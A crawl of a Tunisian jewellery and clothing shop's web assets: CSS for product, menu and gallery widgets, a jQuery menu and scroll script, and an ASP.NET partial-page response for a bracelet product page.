    display: block;
    transition: all 0.4s ease;
    position: relative;
    text-align: center;
    z-index: 1;
    text-decoration: none !important;
}
#details_prd .bloc_perso {display: inline-block;}
#details_prd .bloc_var div span {
   margin-bottom: 20px;
   display:block;
}
#details_prd .elt_perso {
    margin-right: 8px;
}
#details_prd .thumb-prod {
    overflow: hidden;
     transform: translateY(5px);
    display: flex;
    justify-content: center;
}

 #details_prd .div-thumb {
    border: 1px solid #e3e4e3;
    padding: 0;
    height: 140px;
    width: 140px;
    margin: 0px auto;
    text-align: center;
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-right: 10px;
    margin-bottom: 10px;
}
#details_prd .div-thumb input {
    max-width: 100%;
    max-height: 100%;
    display: -webkit-box;
    outline: none;
    margin: 0px auto;
}
#details_prd .div_var{/* margin-top:35px;*/}
#details_prd .refbox {
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 600;
    margin-right: 5px;
}
#details_prd .css_var_elt {
    display: inline-block;
    margin-right: 20px;
    width: 40%;
}

#details_prd .bloc_var {
    display: inline-block;
    width: 100%;
}
#details_prd .blc_personnalisation {
    padding-top: 30px;
}

#details_prd .titre_css {
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 600;
   padding-bottom:10px;
    display: block;
}
#details_prd .bloc-qtite {
    width: 100%;
    border: 1px solid #000;
    margin: 10px 0;
    padding: 13px 5px;
    position: relative;
}

#details_prd .qtite {
     text-align: center;
    display: inline-block;
    width: 100%;
}

#details_prd .btninc {
     position: absolute;
    right: 10px;
    top: 8px;
    color: #000;
    text-decoration: none;
    font-size: 18px;
}

#details_prd .btndec {
    position: absolute;
    left: 10px;
    top:8px;
    color: #000;
    text-decoration: none;
    font-size: 18px;
}

#details_prd .titre_css_qtite {
        text-transform: uppercase;
    font-size: 15px;
    font-weight: 600;
    padding-top: 20px;
    display: block;
}
#details_prd .css_var_val {
  /*  padding-top: 20px;*/
}
#details_prd .stock_dispo{color:green;}
#details_prd .stock_cde{color:blue;}
#details_prd .stock_epuis{color:red;}
#details_prd .personnalisation {
    margin-bottom: 30px;
}
#details_prd .css_var_eth{display:block;  padding: 20px 0;}
#details_prd .sym_price{padding-left: 5px;}
#details_prd .dispo{padding-right:5px;}
#details_prd .description {padding: 20px 0 0;}
#details_prd .val_css_error {
    border-bottom: 1px solid red !important;
}
#details_prd .prixbar {
    text-decoration: line-through;
    font-size: 15px;
    margin-left: 5px;
}
#details_prd .symbar {
    text-decoration: line-through;
    font-size: 15px;
}
#details_prd .symPromo {
    margin-left: 5px;
}
#details_prd .img_principal{max-width:100%;}
@media  ( max-width:1024px){
#details_prd .bloc_perso { display: block;}
#details_prd .bloc_var span {display: block; margin-bottom: 10px; }
}
@media  ( max-width:768px)
{
#details_prd .nameflex{display:block;    text-align: center;}
#details_prd .price{margin-top:20px;}
#details_prd .link_black { padding: 15px 10px;}
 #details_prd .blc_variations select {min-width:100%;}
}
@media  ( max-width:475px) {
#details_prd .qtebox{flex-direction: column;}
#details_prd .css_var_elt {width:100% !important;}
#details_prd .div-thumb {margin-right: 2px;}
}



--- FILE ---
content_type: text/css
request_url: http://www.fadhila.tn/Files/App_002/EWidgets/aimez_aussi/Styles/WG_Products_Slider.css?t=639053705595180135
body_size: 243
content:
.Products_Slider_Container {}

.Products_Slider_Container ol, ul, li{
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}

--- FILE ---
content_type: text/css
request_url: http://www.fadhila.tn/Files/App_002/EWidgets/aimez_aussi/Styles/aimez_aussi.css?t=639053705595180135
body_size: 868
content:
 #aimez_aussi .titlebloc {
    font-size: 22px;
    color: #000;
    text-transform: uppercase;
    letter-spacing: 5px;
    font-weight: 600;
    margin: 60px 15px;
    display: block;
}

#aimez_aussi .boximg a {display:block;width:100%;height:100%;}


  #aimez_aussi .bx-wrapper {
    max-width: 80vw !important;
    width: 80vw !important;
    margin: 0 auto;
}
  #aimez_aussi .boxprod{padding:0px 15px;}
  #aimez_aussi .boximg {height:350px;overflow:hidden;}
  #aimez_aussi .bx-viewport li{width:20vw !important;}
  #aimez_aussi .bx-viewport li img{max-width:100%;}

   #aimez_aussi .nameprod {
    font-size: 18px;
    color: #000;
    text-transform: uppercase;
    letter-spacing: 2px;
    text-decoration: none !important;
    display: block;
    text-align: center;
    margin-top: 20px;
}

  #aimez_aussi .price{text-align:center;font-size: 15px;color:#000;margin: 15px 0px 50px;font-weight:600;display: flex;align-items: self-start;justify-content: center;}
   #aimez_aussi .devise{font-weight:500;font-size:15px;margin-left: 5px;}
      #aimez_aussi .bx-pager{display:none;}


      #aimez_aussi .bx-next:after {
    content: "";
    color: #86754d;
    transition: 0.3s ease all;
    width: 10px;
    height: 10px;
    position: absolute;
    transform: rotate(45deg);
    border: 1px solid #86754d;
    border-top: 0px;
    border-right: 0px;
}
        #aimez_aussi .bx-prev:after {
    content: "";
    color: #86754d;
    transition:0.3s ease all;
    width: 10px;
    height: 10px;
    position: absolute;
    transform: rotate(45deg);
    border: 1px solid #86754d;
    border-left: 0px;
    border-bottom: 0px;
}
        #aimez_aussi .bx-next:hover:after{  border: 1px solid #2a2a2a;
    border-right: 0px;
    border-top: 0px;}
        #aimez_aussi .bx-prev:hover:after{border:1px solid #2a2a2a; border-left: 0px;
    border-bottom: 0px;}
	
	      #aimez_aussi .bx-next{
    font-size: 0px;
    
    position: relative;
   
    text-decoration:none !important;
    }
	
	      #aimez_aussi .bx-prev{
    font-size: 0px;
    position: relative;margin-right:15px;
    text-decoration:none !important;
    }

  #aimez_aussi .bx-controls-direction{display:flex;align-items:center;justify-content:center;}









--- FILE ---
content_type: text/css
request_url: http://www.fadhila.tn/Files/App_002/IWidgets/homme_menu/Styles/homme_menu.css?t=639053705595180135
body_size: 447
content:
#homme_menu .link {
    color: #2a2a2a;
    text-transform: uppercase;
    display: flex;
    align-items: center;
    letter-spacing: 1px;
    transition: 0.3s ease all;
    text-decoration: none !important;
    text-align: left;
    display: block;
    padding: 3px 0px;font-weight:bold;
}
#homme_menu .rmRootGroup {display:flex;flex-wrap:wrap;}
#homme_menu .rmItem {
/*width:35%;*/
width:45%;}
#homme_menu .Frame{width:100% !important;height:100% !important;padding-left:30px;}


@media (max-width: 767px)
{

 #homme_menu .rmItem {
    width: 100%;
    text-align: center;
}

}



--- FILE ---
content_type: text/css
request_url: http://www.fadhila.tn/Files/App_002/IWidgets/femme_menu/Styles/femme_menu.css?t=639053705595180135
body_size: 471
content:
#femme_menu .link {
    color: #2a2a2a;
    text-transform: uppercase;
    display: flex;
    align-items: center;
    letter-spacing: 1px;
    transition: 0.3s ease all;
    text-decoration: none !important;
    text-align: left;
    display: block;
    padding: 3px 0px;font-weight:bold;
}
#femme_menu .rmRootGroup {display:flex;flex-wrap:wrap;}
#femme_menu .rmItem {
/*width:35%;*/
width:45%;
}
#femme_menu .Frame{width:100% !important;height:100% !important;padding-left:30px;}


@media (max-width: 767px)
{

 #femme_menu .rmItem {
    width: 100%;
    text-align: center;
}
#femme_menu .link {width:100%;}
#femme_menu .rmText{float:none !important;}
}



--- FILE ---
content_type: text/css
request_url: http://www.fadhila.tn/Files/App_002/IWidgets/menu_enfants/Styles/menu_enfants.css?t=639053705595180135
body_size: 449
content:
#menu_enfants .link {
    color: #2a2a2a;
    text-transform: uppercase;
    display: flex;
    align-items: center;
    letter-spacing: 1px;
    transition: 0.3s ease all;
    text-decoration: none !important;
    text-align: left;
    display: block;
    padding: 3px 0px;font-weight:bold;
}
#menu_enfants .rmRootGroup {display:flex;flex-wrap:wrap;}
#menu_enfants .rmItem {/*width:35%;*/
width:50%;
}
#menu_enfants .Frame{width:100% !important;height:100% !important;padding-left:30px;}


@media (max-width: 767px)
{

 #menu_enfants .rmItem {
    width: 100%;
    text-align: center;
}
}



--- FILE ---
content_type: text/css
request_url: http://www.fadhila.tn/Files/App_002/IWidgets/menu_bottom/Styles/menu_bottom.css?t=639053705595180135
body_size: 369
content:
#menu_bottom .Frame{width:100% !important;height:100% !important;float:none;}
#menu_bottom .link {
    color: #2a2a2a;
    text-transform: uppercase;
    display: flex;
    align-items: center;
    letter-spacing: 1px;
    transition: 0.3s ease all;text-decoration:none !important;
    text-align: right;
    display: block;
    padding: 3px 0px;
}
#menu_bottom .link:hover{color:#86754d;}
#menu_bottom .rmText{padding:0px;}



--- FILE ---
content_type: text/css
request_url: http://www.fadhila.tn/Files/App_002/IWidgets/Miscellaneous/langue/Styles/langue.css?t=639053705595180135
body_size: 470
content:
  #langue .langue ul{padding:0px;margin:0px;list-style:none;display:flex;align-items:center;}
  #langue .langue ul li a {color:#2a2a2a;font-size:15px;text-transform: uppercase;padding:0px 5px;text-decoration:none !important;transition:0.3s ease all;}
  #langue .langue ul li a:hover{color:#9f9273;}
  #langue .langue{margin-top:10px; border-top: 1px solid #ddd;padding-top:10px}

@media (max-width:991px)
{
  #langue .langue {
    padding: 0px 0px;
    padding-left: 0px;
    border-top: none;
    border-left: none;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-top: 10px;
    border-top: 1px solid #ddd;
    max-width: 150px;
    margin: 15px auto;
}

}





--- FILE ---
content_type: text/css
request_url: http://www.fadhila.tn/Files/App_002/IWidgets/Miscellaneous/search/Styles/search.css?t=639053705595180135
body_size: 494
content:
#search .SearchBox_1_Frame_CssClass{}

#search .SearchBox_1_Title_CssClass{}

#search .SearchBox_1_Description_CssClass{}

#search .SearchBox_1_SearchField_CssClass{}

#search .SearchBox_1_SearchButton_CssClass{}

 #search .SearchBox_1_SearchField_CssClass{  width: 100%;
    height: 60px;
    padding: 0 15px;
      border: none;background:transparent;
    border-bottom: 1px solid #868686;
    color: #868686;
outline:none;font-family: 'Open Sans', sans-serif !important;
    font-family: Poppins !important;
    transition: 0.3s ease border;}

 #search .SearchBox_1_SearchButton_CssClass{height: 19px;
    position: absolute;
    top: 15px;
    right: 20px;text-decoration:none !important;}

 #search .SearchBox_1_SearchButton_CssClass:before {
    font: normal normal normal 20px/1 FontAwesome;text-decoration:none !important;
    content: "\f002";
    color: #999;
}




--- FILE ---
content_type: text/css
request_url: http://www.fadhila.tn/Components/App_060/Internal/PhotoGallery/css/style.css
body_size: 1228
content:
@charset "utf-8";
/* CSS Document */

body {
	padding: 0;
	margin: 0;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px
}
.wrapper {
}
.frame_gallery {
	z-index: 9999;
	position: fixed;
	width: 100%;
	top: 0;
    left: 0;
	background: rgba(32,33,36,0.9);
	display: table;
	height: 100% !important;
	height: 100vh!important;
	table-layout: fixed;
}
.top_gallery {
	width: 100%;
	height: 100vh;
}
.close {
	position: absolute;
	right: 18px;
	top: 12px;
	font-size: 1.5em;
	color: #fff;
	z-index: 1;
	opacity: 0.5
}
.close:hover {
	opacity: 1
}
.arrowbloc {
	display: block;
	margin-top: -0.5em;
	opacity: .4;
	position: absolute;
	top: 40%;
	transition: opacity .2s;
	z-index: 1;
	font-size: 3em
}
.arrowbloc:hover {
	opacity: 1;
}
.arrowbloc a {
	color: #fff;
	text-decoration: none;
	padding: 0.5em
}
._left {
	left: 0
}
._right {
	right: 0
}
.miniature_frame {
	position: fixed;
	bottom: 0;
	height: 85px;
	background: #000;
	width: 100%;
}
.miniature_img {
	clear: both;
	overflow: hidden;
	padding-bottom: 16px;
	white-space: nowrap;
	width: 100%;
	text-align: center;
}
.photo_min {
	display: inline-block;
	flex-grow: 1;
	overflow: hidden;
	width: 150px;
	vertical-align: middle;
	text-align: center;
}
.photo_min a {
	display: block;
	text-decoration: none;
	margin: 4px
}
.photo_min img {
	vertical-align: middle;
	height: 80px;
	opacity: 0.4; transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
	   box-sizing: border-box;
}
.photo_min a:hover img,.photo_min a.selected img {
	opacity: 1;
}
.photo_min a.selected img {
	opacity: 1;
	border:solid 2px #4080ff;
}

.frame_photo {
	width: 100%;
	height: 100%;
	position: relative;
}
.photo_big {
	width: 100%;
	text-align: center;
	height: 100%;
	padding-bottom: 85px;
	display: table;
}
.photo_big img {
	max-width: 90%;
	max-height: 70vh;
	display: inline-block;
}
.desc_img {
	text-align: center;
	font-size: 1.2em;
	color: #fff;
	font-weight: bold;
	line-height: 20px;
	margin: 16px 0 8px 0;
	pointer-events: none;
	text-align: center;
}
.center_miniature {
	margin: 0 auto;
	align-items: center;
	box-sizing: border-box;
	display: flex;
	height: 88px;
	justify-content: space-between;
	overflow: hidden;
	position: relative;
}
.miniature_inner {
	align-items: center;
	white-space: nowrap;
	padding: 0 0.5em;
	position: relative;
	width: 100%;
}
.padding_div {
	display: table;
	height: 100%;
	width: 100%;
}
.frame_img {
	display: table-cell;
	height: 90%;
	vertical-align: middle;
	text-align: center;
}
.desc_img {
	display: table-row;
	height: 10%;
}
@media (max-width:768px) {
}
@media (max-width:425px) {
}


--- FILE ---
content_type: application/javascript
request_url: http://www.fadhila.tn/Files/App_002/Scripts/distribution.js
body_size: 1285
content:
$(document).ready(function () {
		
 
 $(document).on("keydown", function(event) {
 $('header').addClass('headerblock');
 $('.content_page').addClass('content_pageblock'); 
 $('.boxmauve').addClass('revealmauve');
  })
  
  $(document).on("touchmove", function(event) {
    event.preventDefault();
    $('header').addClass('headerblock');
    $('.content_page').addClass('content_pageblock'); 
	$('.boxmauve').addClass('revealmauve');
  })
  
  $(document).on("mousewheel DOMMouseScroll", function(event) {
    $('header').addClass('headerblock');
   $('.content_page').addClass('content_pageblock'); 
   $('.boxmauve').addClass('revealmauve');
  })
  

  
  $('.scrollpage').scroll(function() {
	  var pagetop = $(this).scrollTop(); 
	  
	  
  if ( $('.scrollpage').scrollTop()<= 0) {
   $('header').removeClass('headerblock');
   $('.boxmauve').removeClass('revealmauve');
   $('.content_page').removeClass('content_pageblock'); 
  }

  if ($('.scrollpage').scrollTop() > 100) {
        $('.headerblock').addClass('sticky');
    } else {
        $('.headerblock').removeClass('sticky');
    }
  
  
  $('.maillot_collection').each(function(){
    if(pagetop > $(this).offset().top - ($(window).height() / 1.9))
	{
	   $('.boxgold').addClass('revealgold');
    }
});
  
  });
  
  
  
$(window).scroll(function() {
 var wintop = $(this).scrollTop(); 
 });
  
  
  
    $(".btnmenu_2").click(function() {
    $(".btnmenu").removeClass("closebtn");
	$(".btnmenu_2").toggleClass("closebtn");
	$('.navmenu').removeClass('navmenublock');
	$('.boxshop').removeClass('boxshopblock');
	$('.boxuser').removeClass('boxuserblock');
	$('.mask').removeClass("masckblock");
	$('.boxsearch').removeClass('boxsearchblock');
	$('body').toggleClass('bodyfixed');
    $('.nav_menu').removeClass("nav_menublock");
    $(".menu_pc").toggleClass("menu_pcblock");
  
  });
  
  
  
  
  
  
  
  
  $(".btnmenu").click(function() {
	  $(".btnmenu_2").removeClass("closebtn");
   $(".btnmenu").toggleClass("closebtn");
	$('.navmenu').toggleClass('navmenublock');
	$('.boxshop').removeClass('boxshopblock');
	$('.boxuser').removeClass('boxuserblock');
	$('.mask').addClass("masckblock");
	$('.boxsearch').removeClass('boxsearchblock');
	$('body').toggleClass('bodyfixed');
    $('.nav_menu').addClass("nav_menublock");
	$(".menu_pc").removeClass("menu_pcblock");
    if($(".navmenu").hasClass("navmenublock")==false) 
    { 
    $('.mask').removeClass("masckblock");
	$('.nav_menu').removeClass("nav_menublock");
    } 
  
  });
	
	$(".btn_shop").click(function() {
		$(".menu_pc").removeClass("menu_pcblock");
	$(".btnmenu").removeClass("closebtn");
	$('.navmenu').removeClass('navmenublock');
	$('.boxshop').toggleClass('boxshopblock');
	$('.boxuser').removeClass('boxuserblock');
	$('.boxsearch').removeClass('boxsearchblock');
	$('.mask').addClass("masckblock");
	$('body').toggleClass('bodyfixed');
	$('.nav_menu').addClass("nav_menublock"); $(".btnmenu_2").removeClass("closebtn");
 if($(".boxshop").hasClass("boxshopblock")==false) 
 { $('.mask').removeClass("masckblock");$('.nav_menu').removeClass("nav_menublock");} 
	
	});
	
	
	
	$(".btnsearch").click(function() {
		$(".menu_pc").removeClass("menu_pcblock");
	$(".btnmenu").removeClass("closebtn");
	$('.navmenu').removeClass('navmenublock');
	$('.boxshop').removeClass('boxshopblock');
	$('.boxsearch').toggleClass('boxsearchblock');
	$('.boxuser').removeClass('boxuserblock');
$('.nav_menu').addClass("nav_menublock");
   $('.mask').addClass("masckblock");
   
    $(".btnmenu_2").removeClass("closebtn");
 if($(".boxsearch").hasClass("boxsearchblock")==false) 
 { $('.mask').removeClass("masckblock");$('.nav_menu').removeClass("nav_menublock");} 
   
	});
	
	
	$(".btnuser").click(function() {
		$(".menu_pc").removeClass("menu_pcblock");
	$(".btnmenu").removeClass("closebtn");
	$('.navmenu').removeClass('navmenublock');
	$('.boxshop').removeClass('boxshopblock');
	$('.boxsearch').removeClass('boxsearchblock');
	$('.boxuser').toggleClass('boxuserblock');
    $('.mask').addClass("masckblock");
	$('.nav_menu').addClass("nav_menublock");
	 $(".btnmenu_2").removeClass("closebtn");
 if($(".boxuser").hasClass("boxuserblock")==false) 
 { $('.mask').removeClass("masckblock");$('.nav_menu').removeClass("nav_menublock");} 
   
	});
	
	
	$(".mask").click(function() 
	{
	$(".btnmenu").removeClass("closebtn");
	$('.navmenu').removeClass('navmenublock');
	$('.boxshop').removeClass('boxshopblock');
	$('.boxsearch').removeClass('boxsearchblock');
	$('.boxuser').removeClass('boxuserblock');
	$('.rightmenu').removeClass('rightmenublock');
	$('body').removeClass('bodyfixed');
	$('.mask').removeClass("masckblock");
	$('.nav_menu').removeClass("nav_menublock");
	$(".menu_pc").removeClass("menu_pcblock"); $(".btnmenu_2").removeClass("closebtn");
	});
	

  
 });
 
 
 

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: http://www.fadhila.tn/fr/produit/bracelet
body_size: 7521
content:
1|#||4|246|updatePanel|ctl00_upnl_Widget|
            <div id="num_article_panier">
                <div id="ctl00_pnl_Widget_Frame">
	<div>
		<span>(</span><span id="ctl00_lbl_ItemsCount_SYSV" class="nbre_panier">0</span><span>)</span>
	</div>
</div>
            </div>
        |234|updatePanel|ctl02_upnl_Widget|
            <div id="info_bar">
                <div id="ctl02_pnl_Widget_Frame">
	<div class="infobar">
		<span id="ctl02_lbl_LastName"></span><span id="ctl02_lbl_FirstName"></span>
	</div>
</div>
            </div>
        |254|updatePanel|ctl04_upnl_Widget|
            <div id="logout">
                <div id="ctl04_pnl_Widget_Frame">
	<div>
		<a id="ctl04_lkb_Submit_Button" href="javascript:__doPostBack(&#39;ctl04$lkb_Submit_Button&#39;,&#39;&#39;)"></a>
	</div>
</div>
            </div>
        |7377|updatePanel|ctl06_upnl_Widget|
            <div id="details_prd">
                <div id="ctl06_pnl_Widget_Frame">
	<div class="details_produit">
		<div class="col-xs-12 col-sm-6 nopadding">
			<input type="image" name="ctl06$img_Item_Main_Image_NUSZ" id="ctl06_img_Item_Main_Image_NUSZ" class="img_principal" src="/Files/App_060/bijoux/bracelet%202.jpg" /><div id="ctl06_pg_PhotoGallery_upnl">
				
        <div id="ctl06_pg_PhotoGallery_pnl_Settings" style="display: none;">
					
            <input name="ctl06$pg_PhotoGallery$txb_clientScreenHeight" type="text" value="720" id="ctl06_pg_PhotoGallery_txb_clientScreenHeight" />
            <input name="ctl06$pg_PhotoGallery$txb_clientScreenWidth" type="text" value="1280" id="ctl06_pg_PhotoGallery_txb_clientScreenWidth" />
            <input name="ctl06$pg_PhotoGallery$txb_ThumbsCount" type="text" value="7" id="ctl06_pg_PhotoGallery_txb_ThumbsCount" />
            <input name="ctl06$pg_PhotoGallery$txb_Overflow" type="text" value="0" id="ctl06_pg_PhotoGallery_txb_Overflow" />
            <input name="ctl06$pg_PhotoGallery$txb_Steps" type="text" value="0" id="ctl06_pg_PhotoGallery_txb_Steps" />
            <input type="submit" name="ctl06$pg_PhotoGallery$btn_Submit" value="" id="ctl06_pg_PhotoGallery_btn_Submit" />
            <input name="ctl06$pg_PhotoGallery$txb_CurrentMainItemIndex" type="text" value="0" id="ctl06_pg_PhotoGallery_txb_CurrentMainItemIndex" />
        
				</div>
        
    
			</div><div class="thumb-prod">
				<div class="bloc-thumb">
					<div id="ctl06_pnl_Thumb_KTZA_0" class="div-thumb col-md-4 col-sm-4 col-xs-4">
						<input type="image" name="ctl06$Thumb_KTZA_0" id="ctl06_Thumb_KTZA_0" src="/Files/App_060/bijoux/bracelet%20jaune%20s.jpg" />
					</div><div id="ctl06_pnl_Thumb_KTZA_1" class="div-thumb col-md-4 col-sm-4 col-xs-4">
						<input type="image" name="ctl06$Thumb_KTZA_1" id="ctl06_Thumb_KTZA_1" src="/Files/App_060/bijoux/bracelet%203.jpg" />
					</div><div id="ctl06_pnl_Thumb_KTZA_2" class="div-thumb col-md-4 col-sm-4 col-xs-4">
						<input type="image" name="ctl06$Thumb_KTZA_2" id="ctl06_Thumb_KTZA_2" src="/Files/App_060/bijoux/bracelet%20noir%20bleu.jpg" />
					</div><div id="ctl06_pnl_Thumb_KTZA_3" class="div-thumb col-md-4 col-sm-4 col-xs-4">
						<input type="image" name="ctl06$Thumb_KTZA_3" id="ctl06_Thumb_KTZA_3" src="/Files/App_060/bijoux/barcelet%20noir.jpg" />
					</div><div id="ctl06_pnl_Thumb_KTZA_4" class="div-thumb col-md-4 col-sm-4 col-xs-4">
						<input type="image" name="ctl06$Thumb_KTZA_4" id="ctl06_Thumb_KTZA_4" src="/Files/App_060/bijoux/bracelet%20bleu%20jean.jpg" />
					</div><div id="ctl06_pnl_Thumb_KTZA_5" class="div-thumb col-md-4 col-sm-4 col-xs-4">
						<input type="image" name="ctl06$Thumb_KTZA_5" id="ctl06_Thumb_KTZA_5" src="/Files/App_060/bijoux/bracelet%202.jpg" />
					</div><div id="ctl06_pnl_Thumb_KTZA_6" class="div-thumb col-md-4 col-sm-4 col-xs-4">
						<input type="image" name="ctl06$Thumb_KTZA_6" id="ctl06_Thumb_KTZA_6" src="/Files/App_060/bijoux/bracelet%208.jpg" />
					</div>
				</div>
			</div>
		</div><div class="col-xs-12 col-sm-6 nopadding">
			<div class="inner">
				<div class="nameflex">
					<span id="ctl06_lbl_ProductName_NKIJ">bracelet</span><div class="price">
						<span id="ctl06_lbl_ProductRegularPrice_ZQET" class="prixreg">25,000</span><span id="ctl06_lbl_CurrencySymbol_NVST" class="sym_price">TND</span><span id="ctl06_lbl_CurrencySymbol_TXMK"></span><span id="ctl06_lbl_CurrencySymbol_IVVK"></span>
					</div>
				</div><div>
					<span class="refbox">Réf : </span><span id="ctl06_lbl_ProductSKU_PTAY">0025</span>
				</div><div class="qtebox">
					<span class="dispo">DISPONIBLITÉ :  </span><div id="ctl06_pnl_InventoryState_HBQL">
						<span id="ctl06_lbl_InventoryState_HBQL">-</span>
					</div>
				</div><div class="description">
					<span id="ctl06_lbl_Description_EDFI"></span>
				</div><div class="div_var blc_variations">
					<div id="ctl06_pnl_Variations_IUTO" class="qtebox">
						<span id="ctl06_lbl_Title_Label_IUTO"></span><div id="ctl06_pnl_Variation_Panel_IUTO_1047" class="css_var_elt">
							<span id="ctl06_lbl_Variation_Label_IUTO_1047" class="css_var_eth">Couleur</span><div id="ctl06_pnl_Variation_Value_IUTO_1047" class="css_var_val">
								<input type="image" name="ctl06$imgb_Variation_Value_Item_IUTO_1047_0" id="ctl06_imgb_Variation_Value_Item_IUTO_1047_0" src="/Files/App_060/couleurs/noir.png" style="width:29px;height:29px;font-size:0px;margin-right:10px;" /><input type="image" name="ctl06$imgb_Variation_Value_Item_IUTO_1047_1" id="ctl06_imgb_Variation_Value_Item_IUTO_1047_1" src="/Files/App_060/couleurs/corail.png" style="width:29px;height:29px;font-size:0px;margin-right:10px;" /><input type="image" name="ctl06$imgb_Variation_Value_Item_IUTO_1047_2" id="ctl06_imgb_Variation_Value_Item_IUTO_1047_2" src="/Files/App_060/couleurs/bleudjean.png" style="width:29px;height:29px;font-size:0px;margin-right:10px;" /><input type="image" name="ctl06$imgb_Variation_Value_Item_IUTO_1047_3" id="ctl06_imgb_Variation_Value_Item_IUTO_1047_3" src="/Files/App_060/couleurs/jaunesoleil.png" style="width:29px;height:29px;font-size:0px;margin-right:10px;" /><input type="image" name="ctl06$imgb_Variation_Value_Item_IUTO_1047_4" id="ctl06_imgb_Variation_Value_Item_IUTO_1047_4" src="/Files/App_060/couleurs/canelle.png" style="width:29px;height:29px;font-size:0px;margin-right:10px;" /><input type="image" name="ctl06$imgb_Variation_Value_Item_IUTO_1047_5" id="ctl06_imgb_Variation_Value_Item_IUTO_1047_5" src="/Files/App_060/couleurs/bordeau.png" style="width:29px;height:29px;font-size:0px;margin-right:10px;" /><input type="image" name="ctl06$imgb_Variation_Value_Item_IUTO_1047_6" id="ctl06_imgb_Variation_Value_Item_IUTO_1047_6" src="/Files/App_060/couleurs/vertamandeblanc.png" style="width:29px;height:29px;font-size:0px;" />
							</div>
						</div><div id="ctl06_pnl_Variation_Panel_IUTO_1048" class="css_var_elt">
							<span id="ctl06_lbl_Variation_Label_IUTO_1048" class="css_var_eth">Taille</span><select name="ctl06$dll_Variation_Value_IUTO_1048" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl06$dll_Variation_Value_IUTO_1048\&#39;,\&#39;\&#39;)&#39;, 0)" id="ctl06_dll_Variation_Value_IUTO_1048" class="css_var_val">
								<option selected="selected" value=""></option>
								<option value="STANDARD">STANDARD</option>

							</select>
						</div>
					</div>
				</div><div class="blc_personnalisation">

				</div><div>
					<span class="titre_css">Quantite : </span><div class="bloc-qtite">
						<a id="ctl06_lkb_DecrementQuantityButton_HKOU" class="btndec" href="javascript:__doPostBack(&#39;ctl06$lkb_DecrementQuantityButton_HKOU&#39;,&#39;&#39;)">-</a><div id="ctl06_pnl_Quantity_AHPN">
							<span id="ctl06_lbl_Quantity_AHPN" class="qtite">1</span>
						</div><a id="ctl06_lkb_IncrementQuantityButton_RPZJ" class="btninc" href="javascript:__doPostBack(&#39;ctl06$lkb_IncrementQuantityButton_RPZJ&#39;,&#39;&#39;)">+</a>
					</div>
				</div><div class="btn_black">
					<div>
						<a id="ctl06_lkb_AddToCart_Button_TGTQ" class="link_black" href="javascript:__doPostBack(&#39;ctl06$lkb_AddToCart_Button_TGTQ&#39;,&#39;&#39;)">ajouter au panier</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
            </div>
        |212|updatePanel|ctl08_upnl_Widget|
            <div id="aimez_aussi">
                <div class="Products_Slider_Container">
                    <div id="ctl08_pnl_Widget_Frame">

</div>
                </div>
            </div>
        |397|updatePanel|ctl20_upnl_Widget|
            <div id="langue">
                <div id="ctl20_pnl_Widget_Frame">
	<div class="langue">
		<div id="ctl20_pnl_SelectorPanel">
			<ul class=''><li><a href='' class=''><img alt='' src='' class='' />fr</a></li><li><a href='http://www.fadhila.tn/en/produit_en/bracelet' class=''><img alt='' src='' class='' />en</a></li></ul>
		</div>
	</div>
</div>
            </div>
        |397|updatePanel|ctl22_upnl_Widget|
            <div id="langue">
                <div id="ctl22_pnl_Widget_Frame">
	<div class="langue">
		<div id="ctl22_pnl_SelectorPanel">
			<ul class=''><li><a href='' class=''><img alt='' src='' class='' />fr</a></li><li><a href='http://www.fadhila.tn/en/produit_en/bracelet' class=''><img alt='' src='' class='' />en</a></li></ul>
		</div>
	</div>
</div>
            </div>
        |0|hiddenField|__EVENTTARGET||0|hiddenField|__EVENTARGUMENT||0|hiddenField|__LASTFOCUS||12060|hiddenField|__VIEWSTATE|/[base64]|8|hiddenField|__VIEWSTATEGENERATOR|DEB804C6|712|hiddenField|__EVENTVALIDATION|/wEdAB/YH/0V85T4ygVcVIiToM4xnekRl7A8dF1NO7k136XhR3qIMRPutm4OfpVf40m4997yZnYUN6nq0nl2qoBsQTZ1dqRST9IG4fshaNG7c8A2sIDutp4+GtmSA5EYw2MBcFIhiQG4KYdpeBfP87n0EItQK+5R37k3M/fzG0xj7TeH1LnknXfv5hmTb9CzSxkJBqh+0PoDLU8p4/i+yJTxKD6TBAdVs+SmTzFUPTXqsl9qdMp5PE/VGnKjkdFqKZHJQZuEWSs4c65U6sCrjns4pcCh++0dl4bE/1p4JyRWeKZPScEt1ZpqtHr2dzCSMOm5fCV4Mx9Ai8FsX8Z12XLtIno86kGEo3BiLOI1+XVLeTioexpPmjm1X2bG2n7tCkNQ8oIH4A9QFPGgRer/[base64]/czdUMDo=|0|asyncPostBackControlIDs|||0|postBackControlIDs|||313|updatePanelIDs||tctl00$upnl_Widget,ctl00_upnl_Widget,tctl02$upnl_Widget,ctl02_upnl_Widget,tctl04$upnl_Widget,ctl04_upnl_Widget,tctl06$upnl_Widget,ctl06_upnl_Widget,tctl06$pg_PhotoGallery$upnl,ctl06_pg_PhotoGallery_upnl,tctl08$upnl_Widget,ctl08_upnl_Widget,tctl20$upnl_Widget,ctl20_upnl_Widget,tctl22$upnl_Widget,ctl22_upnl_Widget|26|childUpdatePanelIDs||ctl06$pg_PhotoGallery$upnl|251|panelsToRefreshIDs||ctl00$upnl_Widget,ctl00_upnl_Widget,ctl02$upnl_Widget,ctl02_upnl_Widget,ctl04$upnl_Widget,ctl04_upnl_Widget,ctl06$upnl_Widget,ctl06_upnl_Widget,ctl08$upnl_Widget,ctl08_upnl_Widget,ctl20$upnl_Widget,ctl20_upnl_Widget,ctl22$upnl_Widget,ctl22_upnl_Widget|2|asyncPostBackTimeout||90|10|formAction||./bracelet|